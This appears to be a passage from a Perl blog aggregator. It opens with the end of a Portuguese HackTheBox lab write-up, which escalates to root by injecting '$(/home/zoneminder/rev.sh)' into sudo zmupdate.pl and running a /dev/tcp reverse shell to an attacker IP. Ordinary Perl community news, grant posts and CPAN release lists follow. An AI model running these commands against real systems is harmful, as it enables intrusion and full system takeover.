O foco foi tentar explorar scripts que podemos inserir dados, ou seja, scripts que aceitem parâmetros do usuário.
Outro ponto importante é que se for inserido o payload e ele for executado no inicialmente o mesmo será feito como usuário zoneminder.
Precisamos que nosso payload seja carregado e executado posteriormente, de forma que seja executado pelo usuário root.
Dentre os scripts nos temos o zmupdate.pl que é responsável por checar se existem updates para o ZoneMinder e ira executar migrations de atualização. No entanto o mesmo realiza um backup do banco utilizando o mysqldump, comando esse que recebe input do usuário (usuário e senha) e executa como root.
Inicialmente vamos criar um arquivo chamado rev.sh com o seguinte conteúdo:
#!/bin/bash
sh -i 5<> /dev/tcp/10.10.14.229/9001 0<&5 1>&5 2>&5
E localmente em nossa máquina vamos utilizar o pwncat para ouvir na porta 9001:
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9001
[17:14:01] Welcome to pwncat 🐈! __main__.py:164
Agora iremos inserir no input do script o comando '$(/home/zoneminder/rev.sh)' que será salvo como variável exatamente da forma como esta, sem executar, devido as aspas simples que faz com que os caracteres especiais sejas lidos literalmente.
Executaremos da seguinte forma:
(remote) zoneminder@surveillance:/home/zoneminder$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/home/zoneminder/rev.sh)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.26.0. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
A senha do banco é a mesma que conseguimos anteriormente. E assim temos o seguinte retorno em nosso pwncat:
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9001
[17:14:01] Welcome to pwncat 🐈! __main__.py:164
[17:18:06] received connection from 10.129.42.193:39340 bind.py:84
[17:18:10] 0.0.0.0:9001: normalizing shell path manager.py:957
[17:18:12] 0.0.0.0:9001: upgrading from /usr/bin/dash to /bin/bash manager.py:957
[17:18:14] 10.129.42.193:39340: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@surveillance:/home/zoneminder# id
uid=0(root) gid=0(root) groups=0(root)
Conseguimos shell como root! Podemos buscar a root flag!
(remote) root@surveillance:/home/zoneminder# ls -a /root
. .. .bash_history .bashrc .cache .config .local .mysql_history .profile root.txt .scripts .ssh
(remote) root@surveillance:/home/zoneminder# cat /root/root.txt
4e69a27f8fc2279a0a149909c8ff2af4
Um ponto interessante agora que estamos como usuário root e visualizar nos processos como foi executado o comando de mysqldump:
(remote) root@surveillance:/home/zoneminder# ps aux | grep mysqldump
root 3035 0.0 0.0 2888 1064 pts/3 S+ 22:18 0:00 sh -c mysqldump -u$(/home/zoneminder/rev.sh) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-1.dump
Como planejamos o valor foi mantido inicialmente, somente na segunda execução que interpretou o caracter especial executando o comando.
E assim finalizamos a máquina Surveillence!
Things I learned at the Koha Hackfest in Marseille
domm (Perl and other tech)Published on Friday 19 April 2024 07:00
Last week we (aka HKS3) attended the Koha Hackfest in Marseille, hosted by BibLibre. The hackfest is a yearly meeting of Koha developers and other interested parties, taking place since ~10 years in Marseille. For me, it was the first time!
Things I learned (and other notes)
- While I still don't like traveling by plane, the route Vienna - Marseille is very hard to travel by train (or bike).
- Airbnb hosts come up with the weirdest ways to allow guests to access their apartment, which of course fail spectacularly on Sunday at 20:30. (We had to call a number, which should then automatically unlock the door. Didn't work, so the owner called somebody to open the door for us. And told us to basically reboot the system by toggling the main breaker. The system then worked for the rest of our stay).
- I still like Cidre and Galettes a lot.
- Do not underestimate what you can do with a shared online spreadsheet, a few tabs in said spreadsheet, and some smart formulas: No need for a fancy conference orga tool.
- There is no competition who will eat the most from the overflowing shared sweets tables featuring nice (but unhealthy) stuff brought by all the attendees. I think I still tried to win.
- Once you have koha-testing-docker up and running, sending patches and signing them off is not too hard.
- I still find the process not too easy (and it can take quite some time, making "drive by commits" nearly impossible, but then Koha is a piece of software that is distributed and installed onto thousands of (different) servers, so it unfortunately does make sense to take a bit more care.
- We had some interesting discussions on various ways to implement Plugins and Hooks, mostly about explicit hooks (sprinkling the code with method calls to various named hooks) vs implicit hooks (using Perl magic to wrap methods). I'll post a followup blog post on that soon. Here are my extended thoughts on that subject.
- I still like Moules Frites and Sirup, but find Diabolo (Sirup with Lemonade) too sweet (and I like sweet!)
- Another nice thing about Marseille: When you forget your jacket at the venue, and the temperature drops from nice to cold, you can drop into a Kilo Shop and get a cheap (and weird) second hand jacket.
- I learned how to spell Marseille!
- Wow, the cheese lunch...
- The table football ("Wuzzler", as we call it) has a very weird layout; using a soft ball has the advantage that it's less noisy (but plays like crap). Tomas was a fierce adversary :-)
- I learned that koha-dpkg-docker exists (a container to build Debian packages of Koha), but could not get it to work. Yet!
- The last day of Ramadan and Eid al-Fitr causes a lot of happy activity in the town center.
- It's nice to have a harbour as a town center.
- Andreii again tried to get the Koha people to join the Perl community and the Perl community to start to care about Koha, eg by inviting Koha devs to submit talks to the upcoming Perl and Raku Conference in Las Vegas and inviting Perl people to the upcoming Koha Con in Montréal. So if you identify as one or the other (or both!) and want to attend one of those events, please do so! And maybe also submit a talk!!
- Very little sleep, drinking coke instead of water and not being young anymore is not a very good combination, which caused me to have to take half a day off on Wednesday.
- Getting to know the actual people behind email addresses and IRC handles helps a lot.
- I got told the not-so-secret story behind the name ByWater by their exceptionally friendly and generous CEO Brendan Gallagher over beer and cider that for a change we paid for.
- Fridolin Somers explained why the ElasticSearch configuration / mappings exist in two data stores (the DB and a yaml file), and why this probably cannot be avoided: For bulk changes (when you manage lots of libraries) the yaml file is easier than manually clicking through the UI; they don't trust people who have access to that UI to not fuck up the mappings (then IMO access to this should be more restricted). I still thing that a change to the DB via UI should be reflected in the yaml file, especially as there is a big fat button in the UI that will reset whatever is in the DB with the yaml file. To be discussed...
- The colleagues from KIT are also working on Elasticsearch and fixed a very annoying bug with the UI: Ability to add search fields from UI. We used that as training bug to learn the sign-off process. And by now it's even pushed to 24.05, yay!
- When a bunch of stakeholder meet in a room and want to cooperate, complex decisions can be found quickly (switching from IRC to Mattermost for Koha Chat)
- When this decisions is not what you preferred (Matrix/Element), but pushing your preference would probably only work if you volunteered a lot of time and effort, it's wiser to accept it. (Plus, Mattermost has a few features that Element lacks)
- While trying to sign off one bug fix, it can happen that you discover two more (only one reported yet, though)
- You have to apply for the job of QA person (i.e. to check that each bug/feature actually works before it's committed) and have to win a vote. This might explain why it often takes very long to get a patch into Koha, as there are very few people on the QA team. I'm only very slowly getting used to this (in my eyes) very slow and cumbersome process, but I guess "move fast and break things" is not something libraries care about..
- Update: There are actually a lot of people on the QA team , I was looking at the wrong list. They do a great job! But it could always be more members!!
- Katrin Fischer is a walking Koha encyclopedia and happily shares her knowledge.
- Having a beach withing walking distance (barely, but still) is very nice. Especially if the weather turns out sunny, warm and not windy. And the water cold, but manageable.
- While I initially found the concept of high end food courts a bit strange, they are very nice for a large group of people to randomly show up. Also, I can find some weirder food ("African" sweet potatoe waffles with fried chicken and plantain (fried bananas)) while others can have their boring burgers and pizzas.
- If I had known before that joubu not only QAs Koha, but also random blog posts, the inital verison of this post would have containted much less errors!
Achievements
- I quickly hacked together a Vue3 Island Architecture Prototype showing how you can load distinct components that are distributed in one vue app into existing backend rendered HTML, thus for example making it easy to reuse the navbars, auth etc from the backend rendered app, while still having a shared router and state in the Vue app.
- We finally got our GeoSearch signed off and passed QA. Thanks Nick & Martin!
- We signed off a few bugs / features, finally learning (for good, I hope) how to work with KTD and
git-bz. - eg this one Add a plugin hook to modify patrons after authentication, which was a pain to set up, because the Keycloak SSO integration has to be manually configured in KTD.
- The German speaking attendees decided to try to set up a Koha-DACH German language hackfest-y event in autumn.
- I added a new flag,
--dbshellto KTD for easy access to the DB shell. - I tried a different approach to get Plack hot reload into KTD, but that's still in discussion.
- Probably more..
Thanks
Thanks to BibLibre and Paul Poulain for organizing the event, and to all the attendees for making it such a wonderful 4 days!
Grant Application: Dancer 2 Documentation Project
Perl Foundation NewsPublished by Saif Ahmed on Thursday 18 April 2024 16:50

We have had a grant aplication from Jason Crome. He is an author and maintainer of a very popular Perl Web Framework familiar to many of us in the Perl community. Dancer 2 has continued to evolve and remains very useful for web application creation. As it besomes more modernised, more robust, and acquired more new features, it has become out of sync with available documentation. A key requirement to realise the usefulness of any project is the availability of resources that enable its use. This includes up to date documents and representative examples.

Dancer2 Documentation Project
Synopsis
Improve the overall quality of the Dancer2 documentation, and ensurethat documentation is up-to-date with recent developments of Dancer2. Create a sample application that follows current Dancer2 standards.
Applicant Profile
- Name: Jason Crome CromeDome
- Country of Residence: US
- Nationality: US
Benefits to the Perl Community
The Dancer Core Team ran a survey of its community in 2017, and one of the items that stood out most was documentation. 33% of our users like our documentation, 33% are ambivalent, and 33% dislike it. Clearly, that leaves a lot of room for improvement, and sadly, the state of our docs hasn't changed much since then.
As reference material, the Dancer2 docs are adequate, but many core concepts are not explained well or at all. Dancer2 is easy to get going with, but the documentation doesn't do the best job of illustrating this. Enhanced documentation is not only good for seasoned users of Perl andDancer2, but also lowers the barrier to entry for less experienced developers, or developers who are new to building web applications.
The example application is also a bit of a mess; we've had to patch it several times to make it correctly work, and it doesn't adhere to current standards in places. This example should serve as a model of what a quality Dancer2 app looks like while being a good learning tool. We don't feel it does either of these well.
We leaned on a tech writer to review our docs, and they provided a list of suggestions and enhancements to make Dancer2's documentation friendlier and more approachable, and these suggestions form the basis of this grant.
Project Details / Proposed Schedule
This grant will run for four months, and is organized into the following segments:
Months 1 and 2: Dancer2::Manual revamp
The most intense work of this grant will happen during this first segment. The core of the manual will be restructured, revised, and improved. The manual will be structured such that it will first emphasize how easy it is to build applications with Dancer2 and explain the fundamental concepts of building Dancer2 applications:
- A single file ""Hello, World!"" Dancer2 app
- Route handlers
- HTTP methods
- Path patterns
From there, the manual will layer on additional concepts, each building on each other. These sections will align with tasks that developers will want to accomplish with their Dancer2 apps:
- Template handling
- Error handling
- Sessions
- etc.
Month 3: Example application; review and edit Dancer2::Manual
The primary task in month 3 is to rebuild the example application such that it uses all modern techniques and standards for Dancer2 applications. It should be well-written and documented to be the best learning tool it can be.
Much of the review and editing of the core manual will happen during this time.
Month 4: Update and revise the cookbook, deployment, and migration guides; final edits
In the last segment of this grant, we'll review the cookbook and deployment guide to ensure they are in the best possible shape. Outdated information will be updated or pruned; up to date examples will be added to the deployment guide (Docker/containerization, Caddy, etc.). The cookbook will be enhanced with new suggestions and recipes, and the migration guide will be freshened up.
Any remaining time will be used for any final edits that are needed for this grant can be considered complete.
Applicant Bio
I'm Jason Crome, though you may know me as CromeDome (my CPAN handle). I've been around the Perl community for the better part of 20 years, and was an active member of the CGI::Application community before becoming a Dancer Core Developer in 2015. I've served on the TPRF Grants Committee, first as a voting member and later as its secretary. I'm the organizer of Charlotte Perl Mongers, and I like puppies and long walks in the park.
I've been the release manager for Dancer2 for the last 5+ years, and the loudest/most publicly outspoken member of our community during that time. I'm constantly in contact with our community, and no one knows our community quite as well as I do. My extensive knowledge of both the framework and our community makes me the ideal candidate for this work. And when I need help or get blocked, I know exactly who to bring in to help things get going again.
Funding Request
$2,800 USD, with half paid two months in, the balance paid upon completion.
There may be others involved in the writing and editing of the updated docs; if so, I would coordinate the work and issue any payments to these parties out of payments I receive from TPF. This would be my burden to manage; the interface on this project would be between me and the selected grant manager.
The Perl and Raku Conference: Call for Speakers Renewed
Perl Foundation NewsPublished by Todd Rinaldo on Tuesday 16 April 2024 17:17

The Perl and Raku Conference is fast approaching! We will be in Las Vegas from June 24 to 28 (the main conference is from June 25 to 27).
We want more speakers, so we are reopening the full call for talks/papers/posters. The new deadline is April 20, midnight Las Vegas time (April 21 00:00 UTC). Now that the national eclipse is not a distraction, please consider submitting a talk (50 minute, or 20 minute) or a scientific paper or poster before the new deadline! Speakers will be informed of talk acceptance by April 30.
Talks of 20 minutes or 50 minutes, papers, and posters earn the presenter free admission. Giving a Lightning Talk does not reduce the admission fee but earns our appreciation and delight!
Whether speaker or attendee, we look forward to seeing you in Las Vegas!
(cdxci) 4 great CPAN modules released last week
NiceperlPublished by Unknown on Sunday 14 April 2024 10:03
-
App::Netdisco - An open source web-based network management tool.
- Version: 2.075003 on 2024-04-12, with 16 votes
- Previous CPAN version: 2.074001 was 24 days before
- Author: OLIVER
-
CPAN::Audit - Audit CPAN distributions for known vulnerabilities
- Version: 20240410.001 on 2024-04-10, with 13 votes
- Previous CPAN version: 20240401.002 was 9 days before
- Author: BDFOY
-
SPVM - SPVM Language
- Version: 0.989101 on 2024-04-13, with 31 votes
- Previous CPAN version: 0.989098 was 9 days before
- Author: KIMOTO
-
Sys::Virt - libvirt Perl API
- Version: v10.2.0 on 2024-04-08, with 17 votes
- Previous CPAN version: v10.1.0 was 1 month, 7 days before
- Author: DANBERR
These are the five most rated questions at Stack Overflow last week.
Between brackets: [question score / answers count]
Build date: 2024-04-14 07:55:19 GMT
- How does the 'use utf8' interfere with the 'Method::Signatures::Simple' module? - [3/1]
- Changing pixel color with perl GD - [2/2]
- How can I preserve state in a `use`d module relatively to the `use`ing module without refactoring? - [2/2]
- What is the 'DEFAULT' behaviour for perl signals? - [2/1]
- Perl Comparison string - [1/1]
List of new CPAN distributions – Mar 2024
PerlancarPublished by perlancar on Sunday 14 April 2024 00:11
| dist | author | abstract | date |
|---|---|---|---|
| AI-Chat | BOD | Interact with AI Chat APIs | 2024-03-02T22:12:10 |
| AI-Image | BOD | Generate images using OpenAI's DALL-E | 2024-03-06T23:01:10 |
| Acme-CPANModules-LoadingModules | PERLANCAR | List of modules to load other Perl modules | 2024-03-01T00:06:07 |
| Acme-CPANModules-LoremIpsum | PERLANCAR | List of modules related to "Lorem Ipsum", or lipsum, placeholder Latin text | 2024-03-02T00:05:10 |
| Acme-CPANModules-OpeningFileInApp | PERLANCAR | List of modules to open a file with appropriate application | 2024-03-04T00:05:56 |
| Acme-CPANModules-RandomText | PERLANCAR | List of modules for generating random (placeholder) text | 2024-03-05T00:05:27 |
| Acme-TaintTest | SIDNEY | module for checking taint peculiarities on some CPAN testers | 2024-03-25T09:22:24 |
| Alien-Pipx | CHRISARG | Provides the pipx Python Package Manager | 2024-03-09T13:19:11 |
| Alien-Qhull | DJERIUS | Build and Install the Qhull library | 2024-03-06T18:15:57 |
| Alien-SeqAlignment-MMseqs2 | CHRISARG | find, build and install the mmseqs2 tools | 2024-03-24T03:33:13 |
| Alien-SeqAlignment-bowtie2 | CHRISARG | find, build and install the bowtie2 tools | 2024-03-19T12:31:34 |
| Alien-SeqAlignment-cutadapt | CHRISARG | Provide the cutadapt utility for eliminating polyA tails through pipx | 2024-03-09T04:49:02 |
| Alien-SeqAlignment-hmmer3 | CHRISARG | find, build and install the hmmer3 tools | 2024-03-22T03:29:12 |
| Alien-SeqAlignment-last | CHRISARG | find, build and install the last tools | 2024-03-16T21:16:36 |
| Alien-SeqAlignment-minimap2 | CHRISARG | A Perl wrapper for the minimap2 binary executables | 2024-03-23T00:58:56 |
| Alien-pipx | CHRISARG | Provides the pipx Python Package Manager | 2024-03-08T20:39:35 |
| Amazon-Sites | DAVECROSS | A class to represent Amazon sites | 2024-03-20T16:18:39 |
| App-BPOMUtils-RPO-Ingredients | PERLANCAR | Group ingredients suitable for food label | 2024-03-10T00:05:30 |
| App-CSVUtils-csv_mix_formulas | PERLANCAR | Mix several formulas/recipes (lists of ingredients and their weights/volumes) into one, and output the combined formula | 2024-03-03T00:06:02 |
| App-ComparerUtils | PERLANCAR | CLIs related to Comparer | 2024-03-06T00:05:48 |
| App-DWG-Sort | SKIM | Tool to sort DWG files by version. | 2024-03-06T10:03:07 |
| App-SortExampleUtils | PERLANCAR | CLIs related to SortExample | 2024-03-07T00:05:25 |
| App-SortKeyUtils | PERLANCAR | CLIs related to SortKey | 2024-03-08T00:05:47 |
| App-SortSpecUtils | PERLANCAR | CLIs related to SortSpec | 2024-03-09T00:05:07 |
| App-SorterUtils | PERLANCAR | CLIs related to Sorter | 2024-03-11T00:05:26 |
| App-SpreadsheetOpenUtils | PERLANCAR | Utilities related to Spreadsheet::Open | 2024-03-12T00:05:23 |
| App-cat-v | UTASHIRO | cat-v command implementation | 2024-03-31T10:58:40 |
| App-chartimes | TULAMILI | 2024-03-15T01:18:20 | |
| App-colcount | TULAMILI | 各行について、カラムの数を数えたり、条件を満たすカラムの数を数えたりする。 | 2024-03-15T10:32:37 |
| App-ctransition | TULAMILI | 入力の全ての文字に対して、次の文字は何であるかの回数の集計を、行列状に表示する。 | 2024-03-15T12:58:49 |
| App-samelines | TULAMILI | 2024-03-14T07:49:49 | |
| Bencher-Scenario-ListFlattenModules | PERLANCAR | Benchmark various List::Flatten implementaitons | 2024-03-13T00:05:28 |
| Bencher-Scenarios-Text-Table-Sprintf | PERLANCAR | Scenarios for benchmarking Text::Table::Sprintf | 2024-03-14T00:05:21 |
| Bio-SeqAlignment | CHRISARG | Aligning (and pseudo aligning) biological sequences | 2024-03-24T01:05:16 |
| Business-Tax-US-Form_1040-Worksheets | JKEENAN | IRS Form 1040 worksheets calculations | 2024-03-20T19:16:50 |
| CXC-Data-Visitor | DJERIUS | Invoke a callback on every element at every level of a data structure. | 2024-03-23T17:04:24 |
| Carp-Patch-ExcludePackage | PERLANCAR | Exclude some packages from stack trace | 2024-03-15T00:06:01 |
| Comparer-from_sortkey | PERLANCAR | Compare keys generated by a SortKey:: module | 2024-03-16T00:05:16 |
| Compression-Util | TRIZEN | Implementation of various techniques used in data compression. | 2024-03-21T01:02:57 |
| Data-Dump-HTML-Collapsible | PERLANCAR | Dump Perl data structures as HTML document with collapsible sections | 2024-03-08T08:22:33 |
| Data-Dump-HTML-PopUp | PERLANCAR | Dump Perl data structures as HTML document with nested pop ups | 2024-03-18T13:24:01 |
| Data-Dump-IfSmall | PERLANCAR | Like Data::Dump but reference with dump larger than a certain size will be dumped as something like 'LARGE:ARRAY(0x5636145ea5e8)' | 2024-03-18T00:06:06 |
| Data-Dump-SkipObjects | PERLANCAR | Like Data::Dump but objects of some patterns are dumped tersely | 2024-03-19T00:05:05 |
| Data-Navigation-Item | SKIM | Data object for navigation item. | 2024-03-04T11:53:10 |
| Date-Holidays-Adapter-USA | GENE | Adapter for USA holidays | 2024-03-19T20:38:52 |
| Date-Holidays-USA | GENE | Provides United States of America holidays | 2024-03-19T20:09:45 |
| Devel-Confess-Patch-UseDataDumpIfSmall | PERLANCAR | Use Data::Dump::IfSmall format refs | 2024-03-20T00:05:59 |
| Devel-Confess-Patch-UseDataDumpSkipObjects | PERLANCAR | Use Data::Dump::SkipObjects to stringify some objects | 2024-03-21T00:06:11 |
| Dist-Zilla-Plugin-Sah-SchemaBundle | PERLANCAR | Plugin to use when building Sah-SchemaBundle-* distribution | 2024-03-22T00:05:48 |
| Dist-Zilla-Role-GetDistFileURL | PERLANCAR | Get URL to a file inside a Perl distribution | 2024-03-23T00:05:56 |
| GCC-Builtins | BLIAKO | access GCC compiler builtin functions via XS | 2024-03-19T13:31:21 |
| ImgurAPI | DILLANBH | Imgur API client | 2024-03-20T03:11:21 |
| ImgurAPI-Client | DILLANBH | 2024-03-20T03:31:39 | |
| Intellexer-API | HAX | Perl API client for the Intellexer, a webservice that, "enables developers to embed Intellexer semantics products using XML or JSON." | 2024-03-04T02:34:33 |
| LaTeX-Easy-Templates | BLIAKO | Easily format content into PDF/PS/DVI with LaTeX templates. | 2024-03-15T21:43:58 |
| Markdown-Perl | MATHIAS | Very configurable Markdown processor written in pure Perl, supporting the CommonMark spec and many extensions | 2024-03-31T21:17:51 |
| Module-Features-PluginSystem | PERLANCAR | Features of modules that generate text tables | 2024-03-25T00:05:33 |
| Module-Pluggable-_ModuleFeatures | PERLANCAR | Features declaration for Module::Pluggable | 2024-03-26T00:05:20 |
| Net-MailChimp | ARTHAS | Perl library with MINIMAL interface to use MailChimp API. | 2024-03-14T13:52:35 |
| Net-OpenVPN-Manager | ATOY | Start OpenVPN Manager and return PSGI handler | 2024-03-08T18:07:11 |
| Net-PaccoFacile | ARTHAS | Perl library with MINIMAL interface to use PaccoFacile API. | 2024-03-01T16:16:12 |
| OpenAPI-PerlGenerator | CORION | create Perl client SDKs from OpenAPI specs | 2024-03-24T11:02:37 |
| Plack-App-CPAN-Changes | SKIM | Plack application for CPAN::Changes object. | 2024-03-14T18:23:48 |
| Plack-Middleware-Static-Precompressed | ARISTOTLE | serve a tree of static pre-compressed files | 2024-03-14T11:30:12 |
| Plugin-System-_ModuleFeatures | PERLANCAR | Features declaration for Plugin::System | 2024-03-27T00:05:42 |
| Qhull | DJERIUS | a really awesome library | 2024-03-05T20:37:59 |
| Regexp-IntInequality | HAUKEX | generate regular expressions to match integers greater than / less than / etc. a value | 2024-03-08T17:59:24 |
| Sah-SchemaBundle | PERLANCAR | Convention for Sah-SchemaBundle-* distribution | 2024-03-28T00:05:49 |
| Sah-SchemaBundle-Array | PERLANCAR | Sah schemas related to array type | 2024-03-29T00:05:36 |
| Sah-SchemaBundle-ArrayData | PERLANCAR | Sah schemas related to ArrayData | 2024-03-30T00:05:33 |
| Sah-SchemaBundle-Binary | PERLANCAR | Sah schemas related to binary data | 2024-03-17T00:05:16 |
| Sah-SchemaBundle-Bool | PERLANCAR | Sah schemas related to bool data type | 2024-03-24T00:05:52 |
| Sah-SchemaBundle-BorderStyle | PERLANCAR | Sah schemas related to BorderStyle | 2024-03-31T00:05:05 |
| Tags-HTML-CPAN-Changes | SKIM | Tags helper for CPAN::Changes object. | 2024-03-14T09:55:49 |
| Template-Plugin-Package | PETDANCE | allow calling of class methods on arbitrary classes that do not accept the class name as their first argument. | 2024-03-12T04:32:11 |
| Tk-FileBrowser | HANJE | Multi column file system explorer | 2024-03-29T21:22:08 |
| WWW-Gemini | ANTONOV | 2024-03-11T02:51:49 | |
| lib-root | HERNAN | find perl root and push lib modules path to @INC | 2024-03-30T17:27:02 |
Stats
Number of new CPAN distributions this period: 78
Number of authors releasing new CPAN distributions this period: 25
Authors by number of new CPAN distributions this period:
| No | Author | Distributions |
|---|---|---|
| 1 | PERLANCAR | 33 |
| 2 | CHRISARG | 9 |
| 3 | SKIM | 4 |
| 4 | TULAMILI | 4 |
| 5 | DJERIUS | 3 |
| 6 | BOD | 2 |
| 7 | ARTHAS | 2 |
| 8 | GENE | 2 |
| 9 | BLIAKO | 2 |
| 10 | DILLANBH | 2 |
| 11 | HERNAN | 1 |
| 12 | UTASHIRO | 1 |
| 13 | DAVECROSS | 1 |
| 14 | TRIZEN | 1 |
| 15 | ARISTOTLE | 1 |
| 16 | HAX | 1 |
| 17 | HANJE | 1 |
| 18 | JKEENAN | 1 |
| 19 | HAUKEX | 1 |
| 20 | MATHIAS | 1 |
| 21 | CORION | 1 |
| 22 | ATOY | 1 |
| 23 | PETDANCE | 1 |
| 24 | ANTONOV | 1 |
| 25 | SIDNEY | 1 |
Exploring Programming Languages — Perl
Perl on MediumPublished by Blag aka Alvaro Tejada Galindo on Thursday 11 April 2024 17:59
Let’s continue our exploration of programming languages, with another well know language although not always loved, Perl.
[SOLVED] Perl Net Interface and Perl newt in openSUSE
Perl on MediumPublished by Ted James on Thursday 11 April 2024 16:43
Maintaining Perl 5 Core (Dave Mitchell): March 2024
Perl Foundation NewsPublished by alh on Tuesday 09 April 2024 13:03

Dave writes:
This is my monthly report on work done during March 2024 covered by my TPF perl core maintenance grant.
Less hours than normal last month due to a combination of jury service and the consequences of spending lots of time with my fellow jurors.
I spent my time mainly on general small tasks to help get blead into shape for the 5.40 release, such as analysing and reducing smoke failures, and fixing bugs.
SUMMARY: * 1:39 "Variable is not available" warning on nested evals * 3:44 #21784 BBC: Blead breaks MLEHMANN/Coro-6.57.tar.gz * 4:15 make stack reference counted - XS * 2:22 process p5p mailbox * 1:38 reduce smoke failures * 1:38 review Coverity reports * 7:42 rework XS documentation
TOTAL: * 22:58 (HH::MM)
PEVANS Core Perl 5: Grant Report for March 2024
Perl Foundation NewsPublished by alh on Tuesday 09 April 2024 07:47

Paul writes:
``` Hours:
2 = builtin::is_inf + is_nan (as yet unfinished) https://github.com/Perl/perl5/pull/22059
1 = Tidying up PADNAMEf_TOMBSTONE https://github.com/Perl/perl5/pull/22063
1 = Revert PR 21915 https://github.com/Perl/perl5/pull/22085
2 = C99 named initialisers in MGVTBL structs https://github.com/Perl/perl5/pull/22086
4 = perl 5.39.9 release https://metacpan.org/release/PEVANS/perl-5.39.9
Total: 10 hours ```
I gave my first public talk sometime between the 22nd and 24th September 2000. It was at the first YAPC::Europe which was held in London between those dates. I can’t be any more precise because the schedule is no longer online and memory fades.
I can, however, tell you that the talk was a disaster. I originally wasn’t planning to give a talk at all, but my first book was about to be published and the publishers thought that giving a talk about it to a room full of Perl programmers would be great marketing. I guess that makes sense. But what they didn’t take into account was the fact that I knew nothing about how to give an interesting talk. So I threw together a few bullet points taken from the contents of the book and wrote a simple Perl script to turn those bullet points into HTML slides (it was 2000 – that’s what everyone did). I gave absolutely no thought to what the audience might want to know or how I could tell a story to guide them through. It was a really dull talk. I’m sorry if you were in the audience. Oh, and add the fact that I was speaking after the natural raconteur, Charlie Stross and you can probably see why I’m eternally grateful that the videos we took of the conference never saw the light of day. I left the stage knowing for sure that public speaking was not for me and vowed that I would never give another talk.
But…
We were experimenting with a session of lightning talks at the conference and I had already volunteered to give a talk about my silly module Symbol::Approx::Sub. I didn’t feel that I could back out and, anyway, it was only five minutes. How bad could it be?
As it turns out, with Symbol::Approx::Sub I had stumbled on something that was simultaneously both funny and useful (well, the techniques are useful – obviously the module itself isn’t). And I accidentally managed to tell the story of the module engagingly and entertainingly. People laughed. And they clapped enthusiastically at the end. I immediately changed my mind about never speaking in public again. This was amazing. This was as close as I was ever going to get to playing on stage at the Hammersmith Odeon. This was addictive.
But something had to change. I had to get better at it. I had to work out how to give entertaining and useful talks that were longer than five minutes long. So I studied the subject of public speaking. The Perl community already had two great public speakers in Mark Dominus and Damian Conway and I took every opportunity to watch them speak and work out what they were doing. It helped that they both ran courses on how to be a better public speaker. I also read books on the topic and when TED talks started coming online I watched the most popular ones obsessively to work out what people were doing to give such engaging talks (it turns out the answer really boils down to – taking out most of the content!)
And I practiced. I don’t think there was a conference I went to between 2000 and 2020 where I didn’t give a talk. I’d never turn down an opportunity to speak at a Perl Mongers meeting. And. while I’m certainly not Damian Conway, I like to think I got better at it. I’d get pretty good scores whenever there was a feedback form.
All of which means that I’ve given dozens of talks over the last twenty-plus years. From lightning talks to all-day (actually, a couple of two-day) training sessions. I’ve tried to be organised about keeping copies of the slides from all of the talks I’ve given, but I fear a few decks have slipped through the cracks over the years. And, of course, there are plenty of videos of me giving various talks over that time.
I’ve been thinking for a while that it would be good to gather them all together on one site. And, a couple of weeks ago. I started prodding at the project. Today, it reached the stage where it’s (just barely) useable. It’s at talks.davecross.co.uk. Currently, it’s just a list of talk titles and it only covers the last five years or so (and for a lot of that time, there were no conferences or meetings to speak at). But having something out there will hopefully encourage me to expand it in two dimensions:
- Adding descriptions of the talks along with embedded slides and video
- Adding more talks
The second point is going to be fun. There will be some serious data archaeology going on. I think I can dig out details of all the YAPCs and LPWs I’ve spoken at – but can I really find details of every London Perl Mongers technical meeting? And there are some really obscure things in there – I’m pretty sure I spoke at a Belgian Perl Workshop once. And what was that Italian conference held in Ferrara just before the Mediterranean Perl Whirl? There’s a lot of digging around in the obscure corners of the web (and my hard disk!) in my near future.
Wish me luck.
The post Collecting talks first appeared on Perl Hacks.
(cdxc) 7 great CPAN modules released last week
NiceperlPublished by Unknown on Sunday 07 April 2024 08:39
-
CPAN::Audit - Audit CPAN distributions for known vulnerabilities
- Version: 20240401.002 on 2024-04-01, with 13 votes
- Previous CPAN version: 20240329.002 was 2 days before
- Author: BDFOY
-
Firefox::Marionette - Automate the Firefox browser with the Marionette protocol
- Version: 1.55 on 2024-04-06, with 16 votes
- Previous CPAN version: 0.77 was 4 years, 8 months, 30 days before
- Author: DDICK
-
Imager - Perl extension for Generating 24 bit Images
- Version: 1.024 on 2024-04-06, with 65 votes
- Previous CPAN version: 1.023 was 2 months, 18 days before
- Author: TONYC
-
Compress::Zlib - IO Interface to compressed data files/buffers
- Version: 2.211 on 2024-04-06, with 16 votes
- Previous CPAN version: 2.207 was 1 month, 17 days before
- Author: PMQS
-
Net::Curl - Perl interface for libcurl
- Version: 0.56 on 2024-04-01, with 18 votes
- Previous CPAN version: 0.55 was 6 months, 11 days before
- Author: SYP
-
PDL - Perl Data Language
- Version: 2.087 on 2024-04-05, with 52 votes
- Previous CPAN version: 2.085 was 2 months, 6 days before
- Author: ETJ
-
SPVM - SPVM Language
- Version: 0.989098 on 2024-04-04, with 31 votes
- Previous CPAN version: 0.989096 was 8 days before
- Author: KIMOTO
(dlxxxv) metacpan weekly report - Firefox::Marionette
NiceperlPublished by Unknown on Sunday 07 April 2024 08:37
This is the weekly favourites list of CPAN distributions. Votes count: 55
Week's winner: Firefox::Marionette (+2)
Build date: 2024/04/07 06:36:52 GMT
Clicked for first time:
- Amazon::Sites - A class to represent Amazon sites
- AnyEvent::Monitor::CPU - monitors your process CPU usage, with high/low watermark triggers
- DateTime::Format::PDF - PDF DateTime Parser and Formatter.
- lib::root - find perl root and push lib modules path to @INC
- Runtime::Debugger - Easy to use REPL with existing lexical support and DWIM tab completion.
Increasing its reputation:
- AnyEvent::AIO (+1=6)
- App::local::lib::Win32Helper (+1=2)
- autovivification (+1=29)
- BioPerl (+1=33)
- Capture::Tiny (+1=103)
- Catalyst::Controller::ActionRole (+1=2)
